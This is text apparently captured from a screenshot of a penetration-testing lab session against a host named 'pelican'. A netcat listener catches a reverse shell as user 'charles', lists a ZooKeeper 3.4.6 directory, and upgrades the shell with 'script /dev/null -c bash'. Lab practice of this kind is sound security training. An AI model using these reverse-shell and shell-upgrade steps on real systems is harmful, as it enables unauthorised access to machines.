 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.203.98] 46224
whoami
charles
ls -l
total 1588
drwxr-xr-x  2 charles charles    4096 Feb 20  2014 bin
-rw-rw-r--  1 charles charles   82446 Feb 20  2014 build.xml
-rw-rw-r--  1 charles charles   80776 Feb 20  2014 CHANGES.txt
drwxr-xr-x  2 charles charles    4096 Sep  9  2020 conf
drwxr-xr-x 10 charles charles    4096 Feb 20  2014 contrib
drwxr-xr-x  2 charles charles    4096 Sep  9  2020 data
drwxr-xr-x  2 charles charles    4096 Feb 20  2014 dist-maven
drwxr-xr-x  6 charles charles    4096 Feb 20  2014 docs
-rw-rw-r--  1 charles charles    1953 Feb 20  2014 ivysettings.xml
-rw-rw-r--  1 charles charles    3375 Feb 20  2014 ivy.xml
drwxr-xr-x  4 charles charles    4096 Feb 20  2014 lib
-rw-rw-r--  1 charles charles   11358 Feb 20  2014 LICENSE.txt
-rw-rw-r--  1 charles charles     170 Feb 20  2014 NOTICE.txt
-rw-rw-r--  1 charles charles    1770 Feb 20  2014 README_packaging.txt
-rw-rw-r--  1 charles charles    1585 Feb 20  2014 README.txt
drwxr-xr-x  5 charles charles    4096 Feb 20  2014 recipes
drwxr-xr-x  8 charles charles    4096 Feb 20  2014 src
drwxr-xr-x  2 charles charles    4096 Sep 10  2020 version-2
-rw-rw-r--  1 charles charles 1340305 Feb 20  2014 zookeeper-3.4.6.jar
-rw-rw-r--  1 charles charles     836 Feb 20  2014 zookeeper-3.4.6.jar.asc
-rw-rw-r--  1 charles charles      33 Feb 20  2014 zookeeper-3.4.6.jar.md5
-rw-rw-r--  1 charles charles      41 Feb 20  2014 zookeeper-3.4.6.jar.sha1
-rw-r--r--  1 charles charles   26753 Sep 14 06:29 zookeeper.out
script /dev/null -c bash
Script started, file is /dev/null
charles@pelican:/opt/zookeeper$